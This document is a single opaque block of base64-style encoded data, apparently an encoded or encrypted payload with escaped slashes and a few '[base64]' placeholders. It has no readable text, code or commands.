mnmPudK07C4TJIhB9I88SGr84Of5ANrif9+ECL2l4k+kEtJOJhqM5dJgncbSAwUrWzBjTQ5SEzo\/+lpkOHieenL72WI+CeobAomJI3mvm1g6lewpJIXcgjUbn2xdCZGV+LQO8kYhpT8n02DxlEDFfThgV7KolISGChTj9qCoOzTYpzCkrVn4D7VV5MS8GkCnVvaoIxKJEpE8b4ziHAQIzNgieeiqzjlBNcpLcqwwGo0CWnJKNKE7NpQXqD\/[base64]\/4m4cW1iDL6cyFXLSPGzYQC7xKLqZT\/D3DnugH0agapf2GZvdCYpMEt03stpSSFKuSH7WxsQ2xDHlpG2vzeCTXkRbE7dPCH1ISxb8kqFrFPYJmKQXCaVSk2DAefXqA6uF529NNErwl7OecStL0IQzsevYyocjZ87krXF+K663pWQLqNHiNVVTLtsVpcgE4uxCdnwGrtAVHJf+ISYCDn+VT5vK\/laL4Ms\/qdIK5i7lHnopGLsF\/qgMRdWq4BRXmpvZPMF3d8ccfjr\/2AJDLgpTO4QUzhQK1WAZYiPVlIjnIS041NA8Ud5jG5a9tYvm2b3S+\/GKHJU3dKNWozvdISjMLIIy73CDwN7No240V\/E1iBqNLZFobog7Xqo+86tg3d\/scmzdADiUMW52hzprHWzqHeQkKUr5mY87M0ooOCejCQWzZcTf81SI8LIBGlwzrU6qyMoogsVb2dAHpOOYYQn8pzkfGCYh5guIPnKx6uC6r2QYN7Sr0Vrgtu6cHlmXTiuyjNmlQJo7S+JhjmE9WyOQ5MM9QR4bCQ1JnizVG6fHF3pBtOjwT0ZOXcLehZC6pjYfXr9v\/Fmp4n4OKgwdRe4Yt6n9fNh1Bu0eP8P5t1d3dPQC39BQe0DwNw6MHtEMw3xukIKFIS3qHIB\/2TQHTi5GpTfzYrXVcOpFR70OyOpCoe9fQfvkOofeqA5Y0RCL+ugLbLpPp2pp3wq+x90a3LEfwURetdZxdctkkeODwnHX3LsFebxZj9HSRYB0wH4avzIZ3oOgSmf2+IRKcVanP2g3lXUzK9TrRnHO0we9V9jlb6GqFQBumZLP1WdppKCfwTqfnW4GF2TdLWLGgoiZmC\/gNFEJAOfZSH0ShHnlTRJ9ohPJ8neWfOXadB55QloJ7UVxy8l2txsYLcueWzywDY0ggtkT00xmvCCkKuw\/w0K9hAbDBqK1pkqHjRKz1TmbKE+O4aFeQHHOi1kJq9PfHsr\/EeSGbkiSSbNOjvolWDU5+7diQdpwHpeBIH9npM2GPj\/\/hxfYZwuq3N4eWErC65TcEiTEJvX8ppXM0OVEp\/p+q94z3bjWi+qqvkBWHg0QXeUty5yvbOcG7PbQu\/yok5rLtZu+DzdNqdHoSM6Yhc3Xaxg2SpKu\/ZqfhmiT\/GJfOih8WIrBHCLfsM1mFe4ZemnXvb6qX0geokUwbOVLKrD5ZyhAf4FnIzmI4EJfEb6EnzYYqau6SVa7r9lKdA9G551TBwSKjIrw827aO4fY3hLERtdruf5gHGY26Gciuip5F3vBKqWywwQM\/E\/ceMlkEKkseF+Ye2HcGLIpzgSi8nyviUhx\/T\/9y5vi6hsGizKUqPXfTeewbFJbhzSXto4PeYZpZRZdoFTRK5e\/WU0eJFvNQJLnAFfeKkOX53iZAeCbNJnZEFloc06PMq288620ybFbYaAaKjJajVgEBgOu+NVdJGVkFbWEIWbWiSHVxPSJYvhsSgxL0z\/XVCQNTNycaUIhoAvIM5C8m7lDdwBKPGpz+suYZznVum\/\/gPU2gNsXW9eKq3EzVSjsTMu+q9899yP1zZU+DP2Ae8NGsJD8KfJMpbZDMMfkNoy0INS5x+HZHWrVdr3Dd+nxu4jqmfR9xfLmAOPDEPnx0AbEs\/WiKast67n1aChTYPt3XAxc7VJ0beIzNho8wcYbyePvRnvQ28Ngm51gN+cLqJrX\/oBtOnRdpoXhb+BIZsSZKYGWq0ngdvuRlp0V8od9eckXb6111lWGRUKPCNhZNyxiIfIL3D5jkXHmqJ0MJaszbhbSi8m4H5d4bMb\/zMYY5VxH7ZYVSwopoKBUl8U9GaAnI0V6UsXTIBaMkCzogwRJca2T0aoaGDthrNdIwzQoEgWB9x4Z+wd1gOEVkRAsFY+vvVTpFrIcrE\/[base64]\/WhAXGYDzIm5jRHtClmDYp6Yyj32AUGRQgQuKsVvEUIYVfrpteHDeCLS8Y2OarEfHQVRiDQeopCVNEYNV26Je5sB1SPrQZnwUs\/e3AdGUNoSMsSkOIMgQEXl+IX2c+qmkzLG1baindvkGh4CkdYk6z3qOFrXCotuCYnp7a9\/f6bomu4sMwpia2PAC39l2cGfy+RUp8JLfybnYG7p9l9cmtcIpBzwnM\/hn9B35OFF\/NNZqliqcZkRrApwPD\/1h7M6NW6MzhL+64czvB+3GdpljZexDCFQ9bobEL3X8oAIgAo4ghhGaBtjou54HZkK6Sg8ZQT532MqmNVfwUzayzWh7g9HPudntYjgC10DwCoMz+10oisxtyyLiuY8JXm3a0A+aHFZnxp48NNTKaYf9G45bNxrF52WV999D\/pu4t+S3xL1KmkQ2DCoN+1Y2Y0D3ZWfEos9IGW6KMk9WR1FOz7\/SPpTxXh+uIYmj9\/+EnqYlQyC8P7TEc42QlFmxvr5mMxaRI79cCDg4N\/Xv65hEAf9ir+E7FfzOSyNXmlI34oPiPFvr6ZGL56pcHQ+CM\/V1CaDqS03r7AG1aHSHPoGDs0ZK1Jq3+qJtq+nuCYwmAQ08dvqwOQVAVx5lrtJ8qgitgKRTWCm\/GXIJGqSzCUysirGzPPEbV+o\/l9gRT+y7FJzE11gDJxLhJ1hI6VhL4BhZdK7T16yOwkebz2SbaXqDfQTaSdbbeKnE9zZPUG9Df8Ibivzp9iNUOXeLOFqsjskFCpk72OZAED\/QzH6Ynu7rywcqk\/IS0yfLbV4VVKnBepNJ0E+IHEMdXMJ794PeMc+9\/6HYr9z0Ycatt4asPkbT7ArhzFGl79s2HVlKWgXcLsiCf3nnmgkDlCrdrILE6GNUc7sGYoZRC0rLJpSoQsHFGe9PCvrD1pe758\/YB7WN\/VSOc5B5TzHW11wP5XKUSvGdXF5Zhm4ZKZfwlrcISkOrVxF8mIJZZrtEg2Y3wSkf1g3\/YYs\/wTRwu1rAN9KaOuUiAbnxMA5IR4054S57J4\/xcVoRzR7u7adReFxUSHAh+0ec1E3LBxlBzywOs5t2kle3Qud815hbi+cVl2pLlLeztY4JeRMZMCZNoHvqmoPFWQgMU8cg3+rFfVOsZmZPgMfPO1de+GZlkybg0sP6BD\/jiZu32BORDWCfiR1uRm4X6lDJ9hLzVfUkle+uXr9WgMpVFNQEE180FYbbgnDwk\/ujWhgbfFTjOylEPlKXl2e5y04pYxnqg92fPoRHU8y3bVAiNS8B40Oz57guTR5OG1tZEuKC2d9WkjwioOiP1+zkY\/rDgETpaKyspiPZe3Wb\/E2SEevszXdVtu62J4jCIQOd3iuaUhVJuCZMvUKEdHvNd6PVotP8StzFjGbsEexA+AjmH9Mr+aZlRmkV6K1L\/J8kMS9rkvK8pDmMSyPrnXTkTe0Dm\/yvQ5yJyWLPa97iyTUqDN9ma2kYncu0zkqhxR8pRtoaJN+ZxclV8+NBER\/JKFN8dgxtknTSKMmz+I2n6c1+9pJHAbVDUrdfrg3hADXfpc8c7URpAUDqBvJ48prXRZyDh7BZZGjZMUWw0eRlTpEUDmgCI5jG8fa+WpUYUl5VjeOjJy+Ey97dVB760q35B9a8swLD142tm02LC9vtmKJeyla4s1XiZXC10dWY231Blz\/UN8MRiVA3Bw6W3CcKtyB+2kcDAPzuuDWhI5lbpMw48jpfpXkm+19tvzj0uluGiXEMkvn8K592NNnCT7ZLivQPOv4fegV\/eO2UZWHsMPdK97WIK8\/85hURdQwNOuvMSnxRsVaGCohzDzNdZNlvhW+xU6sK0WzJzJVgVwBmt6Gewbvg9jihPPxo6Yvx67QiWoM2JQGhLxw9BUEBLDT9fSTdvj+5YGpvWvH3RNVzadiNM\/knEsRjwBmGaR6LEPO951Jv9N3V9QyoO7sg95hrW1BoQDnZ7Mbw5t2Ls8dgVkbyoK9B7fUK148O7Vze8JPh6oztHeNqUGC8OUbNBbftHTfLziMLSUL3PsB2eNoPfU8MsAiKXoGzI8OTDIH+l4Vhp4g5H6tdWPffW09dMF\/WrHSN0ayOJD00gmr6YgTYP9WStQSb4zpqdTJ9sPZ7txOQCX09ZrNM8JP0NOUIAdN3+xFZu+A8B+lUKi9sRlTMh+xPWFxqBfBRTxzX32st\/aWIpABMFsnOUFWvQ5cvAtvkD04b\/lLKVeIA6BzbBJjP88yinZVfFPVaiHUDXUhDAccyWOYo7d11xH60oeKx1k0+jLZu+N7IeEAgIjY1xQ26+T\/R25yn42RPySq\/DDoq0BycH8Q1huIJ5sY+mG3Pttx9jNc6f461riu5F3qTi5FTN26+hszbgniVQ7FIsF\/[base64]\/gwvloH6mBjSzDTic5DQGsjVu2Zo0ljAH0Gbk534eruCLzwW3kQxyhVAOAmUddST7yxoQkuxZ6SBL6lM0rAtQMErNSAjsnkEdKpdY0UxKJ56bfmPyB0WPzI\/CvlbV1ULxjgjmxhF8tQrPh+dPTogK07i9fpPNm22i8S7oz3EGEbl79uv6Jj9f8O5nXumYA1NLMsjOqT6N0BXpY1HNK1uuuVOYI8hXcNUhla8gkijJcxjmQZ9UntA8QtRQwhCaBZg5NC1fx2bcMO525SomI6zlqBXZfxZNv\/PBElOHYt1JeiYi6fWeAtAkhioaWwJbhYMxghW9XVtTS1W7hvfAOXxiDXObhTPkX5yyAtY0kqz8WpOLnbNR9B69NVyw0Eq8NzI\/L6ynuSp49z3K0Pf7mPuSK2VBWFKWefn+V9bAkWPPk\/kuad7La1y5A2ogPShpUIdj4nENZtbIbwo0J4\/LoNGuHXIwK4C0Y6g3x8TzvrMyHrT47ciBZVEhxDWmoMKazYcYv6lnzxS6f+miY6mbeyH5TC9adyI6D4PTsTG\/hluA0NLR9LlXVLJhVok5iXdl5+pFWvpXKN3MsjDGAxOpLyzEd6IA2S9krBkDPXwVtEMC6ui5zZucEIAg\/DGRF6Ku+pCdXPm7kKX4zyuWug3r9W+bRQ2IoQb+hNk7l1OsZfXCSC4DhwEhK9ZORtPco8XEcJaOIFbBaj+jdP+4tYwUixJ4GkYnmQ2R8Q6L\/rby9OA7lE6mgTJTlaNp72\/mLPh1tubITZzx4pXlqQHQtSPD5+RbKPU+llwHwv2Gw0mt3OhPJLjWivau4\/UTaU0Q314Xpuy4OAP7RMpN61ZyLvH7\/MQXQes72QH4NSrcNnb3Y2irmB0Nbh6bxuTC7mPfpHe37YRjEWGlRmm9Uy5WggaPjg8il2E0Bt8eNUB9ulOHOR+eh7UKFKSVA+Z\/H3rZ6DhfYN\/lO92SXyVP9EfF4DkrrWanOcu4k0iwXbsEG5LYdYH8CYHhx2\/II0+aXPLPlNa7vDKVCD2OWNh+EeSNisYav4IZWEEbkE32L+1\/bud14N5Z0bH4zLoBSMCCjkQXRQyY4hagrfhzaAMVKTkqjqEwJO7Zfh999KPbt7tT1G+5tlbxPNIEbAueHVXi4+NJGqmX7OnShwzGpweac9PFGLKvSKCvSG\/AcRb2DOo6+QclwdNkQlfrQ5Br\/P7byS04bzrg9dh1SDbNhh2Ak1oZAWU9FXH6xnTe\/YEwlQ6KwUAxTEYCBTG7jI5fiO6bSc\/p96yEf5G3cbhegXKdf+v\/gE+LkiUuWgZzODlrypfZ8GcusfJsd2TMWsyZ8ieH+T5BB53eyTS9DXzmbdTviTCRRL+jfdCwP0+5dbeRFciqnmeCyyvn0vY0RsxfPIcYXM\/Q5pEqvGL+En\/XeyoEJ29RzNARnX0agiYpqAAqao7SCTKM0uj2XlJqqJrgsyYeUmZ9VhIFGu61oOpS29Y1DaHpnSSPDV4RlNYvYaic+frequG\/4rSfEiSUVyVuCCx6IVSXrw8RbGqVJCpIgsY2llBWF8Ro3dYbBOh3QuHiH\/1znKk92ptMlTQM14jhfdcuNLCe+1hVnnCnHr7niKyhFPIAmrXN890bg\/g\/X2PFHNjTVSn39l0uz2zNjSjefUOvyHBkirsnVyRqcF8OW5jethOR31xMR8hywThNR6y+A\/ymJkcUO2PX+qVsOkD\/Qz8dQiRE8R6hOB2Sa8\/SBNRWsEjlhY5aKg8LoumNucIyduiFvdq50t8E0sqOPjxLTNtimPf\/0OOkDF\/9s0yVHzrLicBlimWQxq7KJWh1eSo2EE3P2B24JNZgXEGV9QM22k0mRq2WmPO00MzMvjar3jL+qEdW1Ajo1B0QjgHj1fUDfpF+R\/vFyHlTXUDxxHCuILnIz2tcbdg28\/4ousmxrjSIY3NARx0J9ZRKaWILvv8FH0hmd1ezatQS\/t4VHuv\/X7Mw+q+aPE7wdNf0nqyoLNuFV53U93+nXsp\/sDttWZ3NV0wPl4plYmRp+UeTOivqVgV+qfT6vfYS4dSL1StnnYJfvd6V2qKUi0w1hMd0IAROmpSPqHobvmiztqB0K4P0lWAsvMSXfTRPIVD+p55F0d67NWRRLmlTK6YnhTO8nthK+\/crL+IMJY1Jn0FQk3XAaA9Y2mKIsxaOCnrT5Je7JBIynCXfAjns4H0NFHBNqAfrbQoQdkvZZOLEEvVTJuylSiVDrOsTdcNTD1zrD0QJkIYi9q8bHVLYEoykjOumPpk+9STRp1LJr4Kn5dzsNqQsBCwRXCqByB5I\/JG++cwiigyfj8nSlDjPDQ0ViiBYVV1lF6DevMx8RE2HDK6nZnMS\/s0VFJReabK2Atvq4T1jeqzuBi4uYQXYmknnJk2ZDKDEjtqsuubmeCtm4X22uZ9nMlgdbdorcL\/Jd3Y2QLiU2deKOMAaAG\/7GKpiNu+p+7Hz93x9XDyzB0YBITWcoll7dohujgoIaRAagJdf+7ZK90Y26NwyVvtrM6Ds5Q3Efza95ffVIqXua6JOxMaAn+GfPpstNtedYIekeFv0\/QckiW6m2suABpIpycnVXL8yWwGSqJFIEaKEoeIPmxatLjKyAOgGOPJcUM2fXpt2\/[base64]\/Xrkfb\/[base64]\/LS9qyqShaNhSXbS3AC\/NwxlxxSrAvVtiXbMZJbpWyYNEJI9OFwHjq+AE\/bM7JQ65fT5jzqJE4KRRwRF1pOKNG8ILlv6rJQbtRqtf\/l2uI1bYoYEXIKBWcvU6+hZ8xI76v4IQAt6TC5LjlDITqKaCkbJtHIItbhV0LRAgFpZH8sh6p8okcfNSXvYO3yYZwuT3CG6yOmt27YIfAS8sF1wzKk43oX8MZvm\/oTFOjejKevt2nEnT1Ohtrx3TXgqkBCTs2h0y6YrUswf4K0YBy88hzwQ6d4spsS3Rm3UTm1XVjqVm7HZg6Sy\/DUyU8kioZelRUUkzZZhzAdcxVjgqEzY77EDeio3o668j005COcYB5J00jUnP0FfOPBTr90gOoDKv1vOK\/wjEaHHSUGqlDeSoC6ro4Pr34lCtxf9GOYbwGim8NhG6wlwMudr1oNGcByxgVr\/jxAEAz7XX8w\/c8I4BcI8mverJP8H1KRY+KWqnUCcKTDWww+gLfcwXapxHNmvXJsMNetgPfuRdgW8M6FeGVy+\/1f2QbvPgOfoklpP\/S0OdFzZRf6Vh83tlNDsWg6mleAK4qf9CyL0KyLTAHd4bHaNTT6dVEqXytdoYd6A89g+XFSbm\/da0o3hZyGV7+WHUCVdLy5NmbxzI+oUAY84GwMzz1fwy1AZGGBEFGebLKPo8Yanx7CYeuUAhmhdVXmYzUoLL\/BXc9SOMdX9r+\/7TSUh2ZxhZ8neYLVSMQLIy2mjbwp5dZfwX6GW2TI0lg2fX9xe9NBM3mOjk7XLk1+hhn7Ii49w+KibMpCXk\/0Eiqx8gYwCJjLHWjA9v2QJsTDVvx2eKvrbjaYEiBl7a3anp6V32jSESGKEnfRmBDEJMq4cr47FbTazEYiQBcOVYGK9NzcKRU4kHpN1oVuNMUhw5ylW9b4CZm88VdlFIUAjVGYSnI\/aLiyic5P7IkvQnpiQIi3imFqDFzDt1YWJg46EFYuyprEmwBAhFWPaA02YlJgMmqUmHnVbvXzHCeKk72xeM5wItVF1yx4V9d17IvYEVOLhmLo18DiVQyuPmp+C07OJpvE6BsSPSyJjlPefwZpjhBWo7d4Qm1Rf7wtKlnZL0XLF5SXAQJmXoQ3T6kf8DslRE5SC1\/7FuuVU5Zjf0W6XCfZ7HP4R\/w0kalzUsyIseUyNVxqb8NI3avnDEcpba\/F1eBkTJzDy7Qhc89+xX3JaQH0g2UaD6OgCnG9xGzjT4CFqIf4pAfosfvQA2Y9thmwkPubadatb0ITZnm1lWyLlxU2bGcFUJtAIvCNGSMNh60qQ29MppPpP5BWS6vIwqsueyls+SxGq0LSuW4Yap05+vI6B60Tr62xCOi\/a8J8\/MDxjnbII16rWWZ2Z0Zv5Lh2kvx8CyJux8wEIrovJZWmjfLK5j1NbwoP48pnsKVAZkgvMg4\/[base64]\/qus5FYAktXBL\/STQkPW98deiJYzD2jRwJvnWUCmagx6rr3jjjII7+V8g3Nx0lTgYXxuI5ryGOQHfho027fb6\/bGlzijM18jXuKCI9V0W37aSu6Erz0biute3wentpFv4qEI7uOdl\/ijfO7a496jZCX0vKFCyDlCc3DsMdpSbMlVrHCvxs\/sARUtTwruD5uKry\/PR2UrOMRGlbUiHk\/eqBwLgiof+VnUfhELCIB29hYESpSYVrLr\/O0ntRhMlBSKahOh+64PwFzfRrClmzEtQwN5F\/[base64]\/xj2Jc2by6k1FYc7NHGcH3cgfpMSToAAhi8z0NPzcOBY9cgUookkKXi5HIN4eOftr2gqn\/Co5aRkl9AsUDnHFPD2Om1+D1IY8X0+Iw2S83INV2bYhI4up5c+DzmE0\/oh3cwCgkDd\/Bm0ltSrq5SbyWr04HdZ\/fZ1hOPQyRa9Cy1+cOA4P7VnavgpbIotaKoqzs5q2lRRrnPPosIdx7R5ow5nUJMqks0EXZeT3ZzdnqYa\/nrWdd9+glaKjRqHiSAtDTpid7xTVzmr+unMGtag20ix62+BRP47TzMj0R31jHnegCu1LEPk4EXvziS7nrvTbUk7g+m6WYoUYeVZZRiCMaJKqFm\/TgmNYEMVFc2QKb\/wRfjtW2gkHHt3q7JbGEaJ2CuncQzMNiRkrJTbAFehGWLHD74F7FWWI4rCSYs4fbxbGKzrCjLr95JompbYHdvprRa\/IOft3KtoMQ+uGA3QtdrFBdB4mHDkZZthbk\/+lMOAjvFwxNzCssjRCl1CqnIc9dwVVwferJi3mfm\/8kB91Dz\/GnmwTEtNSWWK\/2qTPKJq2P9HDpTmlPvaYtG+CfCvQjYjuZ+coeJn9x58NgsqRCiO+fl0h2mqqetJ16wP2+Axnjj8BzWlnwX8cmYVHGpDhy1F+PjKX6r\/[base64]\/IEdhKLZ9gJtgOPSnXNw3DOoHlpXlu+\/KL3hKtMxksjfPgyFDtAorr7oG+lzxOwywTDjfOzEZsV0d62BhBMu3AUBjP4GIpk193oDYV2Gi4HfssWFCaYf1Wed0T599CZSRqh7VQBmzmSQa6efalrlCo3EG4sz8gVqPNpvAiLH6ATeaPVPXCcQfjg6Hr5lN6cdO5XDcizYouqfz5u6jgDqLR1o8ndFqVT+JtK7Q\/RJdvSk6X6AwKQTrL3wdr2tVqPDxIfZOowJGOOn6os3DFPCCVBUgvkXfMDPdspQRsiX5al4a1qIzocMN30usehqrM2J+Sz4hOEGyf0KSZySjlSrRMWF81dT4ixJkk2AxiMnJkOwjmrryJwD++i2zakUZrmXkQW9f4yxaAl7jOf6+Qe\/b+6qavS7EJ2NV6s1wnAzhkePHdsZ9AyoGIXSvMkwV\/sXvNt1nnhuk7qJcjiyV9V4LTLWrqb+TXuF8xJvTvQi4HuQYZTxfLivBDZjORdXn+hPsyv8c00VqqGb58jcCugDP\/52\/+ua0zXjQbW4i0RUHcCYQtzfUDVsRBvtAvwjvcULXh2ek3Kop4bcoWhIFJHflk5AWhqBZCxNqX9bqzuqBg8PvIXbRO5tSxiqsjIIJIQ2Mdh4WOsaOkoeyy9f7VJIqZvihdyfx4vKqG\/1RskNqWWStAVDj6sqDalDs4H1+g7O1UzpUPAKoSUEUtce7EYxW3EE4umNJxrT+mmVJdwv1dyhqq7bK6lWcw9sZbjaZm4VEeFWDWsJdfB+sKRk3FbJZxScUUSTmsOy+H\/\/HHMwK254Z7isNYxV2pLvTPyKvDVNQAU2skdtqMFHnDzwqn67O+tWt5wODV3cKkOeMte96X4mE79d4Ucwg\/uIBqBcLsIz+0MHcCXmcjxDp7HiLNqQagoY0ogxV5G8h\/1UQXNylvpiN3rXnhv8sv56Av+nILMl0FgNzvhDkKkFQL54+bWLOIpVW9EQmQwbUhvzegKwa95hS+plBPsPIUp6diRbH139DZBZFggxE\/fxWNuqNTXlzFw7wsSvYVJi2VBD5wlGxEkA9QtFtBSdvTNkZMJwPGBWrRTDzB4pkjAICTb7TbJXjeHwgSq4dwKDvW4pjwcCWZMwFIfPbELXDWzRtyJBlFOTf8ivcm5GhkX5y6RWp3PDJgFNL43BrO09afZjujpcmqyObYqIn\/FdgQulnufhV5Txc4ZQG2XpLtR9Gf7wvQypXsHMvsQLmTUtU5cahqkXnUWZgGBGZzNfdKkszMW3ftm2rVMIbWI4XJ2jWoL+QPJlK+lrUm7qxdKnOx6Uu3LMIQM21MZ8Huv98U95ZOeZw3rtcfIEcSjHuws55n+yFy1Dj3Cj8jJayKnYwyBl\/SY0gR8nic0y5sQC4NdL08Nqq\/VPLPhL\/f2P4jR2VLKACNmoxifqc\/lKJ6825xPLyPL8cQQh+G10AfG6++KfvJN+bGw0NIMPdxrwAyWRaLXX9iKF1L6\/TUZPMu6D0x+6GkxfACxWhGFFJcH5ZvQ+SdRTf8Cli04NaS5LYW8oF6wAtFAkyFBwuZcf16iXNZhy+vGYrlvi4nF0Fa\/sKau4hw2K3xXLUav7CpD0c6LC8HlKJx+k205u5U6I5zO0MT\/TfJs8NAX1hmk\/L\/IzxE8c3+zF193K+xg6ZJnlErzhH0\/8VMnBSnGXjNaFWfLwro0COrRhqHETPiHb\/+kusnwBvKEhbVDcb0sAfgzcao8lWHr+y1ceXGvMpG5wAZlTCh2rKbzWvORmh\/fVWSYqc5jIM1ofrNO4lt2gCp1gTxC8idXC5Ke4lde+0llvAd1du42Gx+snyE13iX9IgSI4gI\/8qEa0DIEaXaEZK0MEbs7549DNsltw3AQH30KqqZecUXkWWerEWhE+gYnQozBsKXL\/MP8sMfZEvUWNSwSQlWE+tF0zbH21i\/tSaEDFLB3wlFOFhEpCfz4Usu7B49mqajI3O5imkhstHX0vMb2iMmppWG4o\/FnjiMwnuXJDBGDE8bmilLrAaF3N6XgRzRbHVdDPz59YYBuxS48UuEwCIdY1J6TO9PmLxVe66o+MmsnhbqM9XfH5YKKL9PpYapCONmNuEF57Zg4Fx82qaWA1APfKv0YAYuQWeUbq\/+Da7Q4eUKOixxPsjCivmZu+\/VDYy1FTqRJZJQVRbcZPYIByppCDgJG11qGlS6ZamSN4FzWzJD+7FwsjBW6qXEggoujcdH7COlFwQZMiR+UP8APgu4NFWRoiqlIVOaYzl3p8H9cYod+9HOvUcCpcZLKzoS+zGl\/JD\/XgamxGfsqfxgHFx8Vt0tlXil+psLfZKYHGDB2ghHClq841DGyALt5pL+LANf6\/SUT1AIl\/I85nCmzocw1bqOjW1HuqBngIfhf89vMOrEhi+T3zxHPqDNi6oG39AKKUYTRMMRSLeY3QyrynYds36dJWZZhIDNDxGU1aJyt0\/LnzNsAaUwDQCSUvvti58nnXEOUwvNwN8cF0aqF0yMFPL722GuLhHZe\/EwMqpDpSymWfWaqU0aDcZJB0tAxIfSPiTJHi7igsEFICwbl2CbJU47oYdE0w41AE1uPGJgdDAhTkFy9HS302bp0d2VSQHtu\/O7rP0rV1YVN97Anv+HQuYvfcVtQZzn6W6sne6NLGSo88qRVVqamHSJ4hLh2i\/RL+unSOZGtJmtzymwUIPggmPJYRE2ohXAsE8CGcwAWUtHbl9LVTJVTv7\/01db4T52ky3nW26gTVQCghXQ3LPpgAdqpTUJilMVq0M\/m+KnYVRnQ2IsFjht54i\/VIf4D8G2\/MIUcaDyxN5Omr6QABFTfqGmNjGcBAXVAEY3fhjr8lmpLUaDNAq4jTJOdTPJ\/Ep7FtDTAa51XmBoX8EVurAPvgNmzmw7WhGIQ2yyh+AbE8NHWyJ9al89r0GMhUdc2KPA7TnKGg\/jsYHO4Jyx5focw1tLJSUxFpKtU\/MBsOU+vyIj6TSqt5Kl4aaiD6MdJVFTxsgLNt8hjok6aErjvnFpqvZNmmLbL1MToOf1GILFKSosDF\/vEMCR\/uhRKhQyom0TD3uwqH3hhlTGfsHg9Eo5D9NIB1IcLan88vjkZDdnd6uawuUcqj+HV5uwZc2XWIlhvIr\/fSWTq50c2hGecdQ8n87UfLmo\/[base64]\/4skZ6GR6gUhYvy0WNXvz2c9rsU48eBYNhgjzJcqZwobJ3XzqIZBrhuApZR4ZxzroLdzy9EjGDn3qhBV8uen8K2mCNSOelAofzIKpWvxGhbQVeB1Ma0S6L\/FrA8WIm+wfnXP\/PlDHoUkwwaz+ywZh85VMWOtTDmMbcbAufX07If+a8EPP4NEBfJX5UT2vObTR2+QffOqefN+w3NAdGbHsiUiVaghk0WgFI0dTFzDTvx5onOIJkKykW8LGyH17ddCa8\/h1U6qwypQnW96YabbwA7eVR8MCPEKOpYwFykK5l68LNNry76RbXju9m4l2I\/p81rl3fpkzt84H2bk51JJJFK2vjRUc0WKnysJENMp3gJBaNZAy3qF4+xUdurE\/wHlHad2QXXytUEemZkDutm7QCDbftSHEae2Ewb+Ph3HoBx+Onw0ULkd8TOo2icPZV4PYGTRnJr3W2K7gIa8hIOgNuzCBm1gv7nr3VnMCu5LIB9s86gEFtPDlNELVLG43Y+q\/TL+ED7G+kNCTAfUEvwoYGxc4poLWriZoaetb3nWcGfczh8wRmC48VT2Rt5gMNwI+fb+eBMm+aGM8qofiqEQdhJDv9qQDez6Sc9OoIPA+lshMIWA9w1KnaSMBgn47pYUBATcEU3NtzJKzQC4ERVWOTk1DQqQkvtpK2lSRBhO3uf8FtT4ZSlhAho\/U\/tB\/3CjvH5AnI142RgrPzPWJGFgheD7JViDkAaAekpO+C3jxyGeJUNEf+4I062HFEa44Jf+mZUPzoFINKmApCaZhOx+DEG7kcobULhfFx5RVJFIkEEgVEZnhhW2xWdmmAhwxNsBX\/c6EH\/wXWpoFHkQrt974y1sUpj9uMS\/bFk1O8PkRmugByygyczdBbe4T6U0o16pdDNB9PrPN\/NsWC0XHec2Iytc85\/I803cfxyXo9l8eC81AdB1gx\/kqeUVCQwTApCLex5VXbTN0cKdP1KePo7S\/JaAYOKEP0rCRXQ2iDJsTo+h7bLiw\/d3cqWJ4cL1W4TaVnD\/0pWNioYKcYEhP3NC+H8F4gnhTMp6X5dtgJMwFUsQMACgMlPTLNfUELxfAlrRJrs2Klol7R68vgsK7zH\/I+MPGIiKFKjX9mYP9kyO+HRPSzw0VJqhJionLR9EH7L\/W2gr7nC5sS\/bxfJIYEI\/EcgI3Apr2hQ\/HMmtqjnDbvvz6Txizpzf6FATERVKNnPFFNQcpZCxnvEInW3UipDbwF3stVW\/Kb1ZUigC86z0OGqKvpxVzKoyjCOINCnT502gD5ZhdGkpijz1KJIvStdDYQDx9A5rBB4Ddx3G3oy6SSurVEPSeIaZHk79MU9p8fYYNlRFBFLHdN78xoDpCPk7kEuTzE7p6HTNZjPwc1cYn+KeLilVNkxfhnNX+EaAVBsHSGAxALUVGNRdC5NTM761QOrSorOXotH\/5QNiVI8Px0vEhe0FsayLY3WGj3ru\/WqyfZ92+\/JZQYBRU1hVpdCskfvjDE8e60A7ot2qlapa\/RnAtE7XFg2CDRUa\/thVJ5TeabIoNfZeMrJ\/ylskfMsmWXIyMW1jw8RpRU2S7vyxFO1chmbz3zg0Y03vfhDRS23B44owLGKtZMxBpr2yhDlXz\/tiJRu7wD4+88Y8AjpONhZ9IabNeqls3897I\/GVvUMu9CT9me4\/6k88nioVLDMdc5+3DF1EoJH\/VKmJMmqQ4jYDMDjpGfgpViLBEsK6lkAbNjLJZGqIxdrs6IEgq6ZEOlo6ar8o5MCkUZfKs1SZW+SNRyKFEOtqKSLwtxn58U3DIFtkXnw3yXrsV9lw1EGwVpD08Z9jql4bMu4Oqnb8gUjP7JWRD\/VomLQAy4iUucX+iLpNKm8r64+ubJZ2golT2VtfCKDcAWmFwIfykk1uVut5mjkH\/9Q1Jjdm0dxwfYKAjv7pjiuablLo0gm0fizXb0\/5LbjYNYa5HhfNmonF0qQOeKWnCGXwOyVBfpk40jLCfN6n5wRviqIw4s7S+sh5NcY2vCOhBG\/xfhWqGrCh594JtF4WxIpChuAavycXPumFQVPGy5jpL1u+oVh1b4NIsa7lLSmPUfiQe5RRObGg7yesCGj\/1bqj8KTIYgnM2rYtfqcXV\/mGFe0M0JHqSVUdv4Jb74LgGX0Ia1UoFeXrakJTn2au5pUx\/mUo2qswe7D63gfQlHTj8OauZEU7VPweUUV\/A8blEN1ufvj6aVKaAD+gvts0E9+F\/Lt7rMDeSxPx3hcA+4san0dfm405CzjC5qvUQU5g8+i5GwU9boG6Q2RiECO0Q+2rnIdn06PxJJ\/VrBT60f5RoKT0vgoyHfaKCvwUshjZRaHH5FUH+tjSPrE\/nnTjE0iq6AHiEkFNjXLMbJmK1XSKz\/ENDpT+cfJrhUwa\/U883xjmMn5x5yywdmrBYcjZ8BPQtlq\/DMMKK\/pxViZmK9d96AOBnnE2oeG+IrbwTz3GtevlQO3nayuPljOdCzYGNrmclwNqWDhGfXABZCmmNYv03hS\/R+gU08aAs4tipPm6udQl1q5SIOw5uEYHemUrX7qoHB3ih2RHNcLkhj73LC\/ex0rnJGxH\/UBo\/AGX6CrZ4eMgoZDPshkjuB1Qf7TJ3AQhudFP+dfy1pUd74CBBJx\/tf4W0y\/CHgUArOQ1+32h1ePXORCnJ0z5DcfQALfMprhE0SFc7stERMEkA8Ce8KEcubVyWY9NDM9gZ6wqZf6BcQS0g14FVjzl8pGPkv1AUFkFcb27WsaMGXGeTOnPj0n5AIgg0iGepIQpJoTiVyUH78aS5s+t3ZRyPb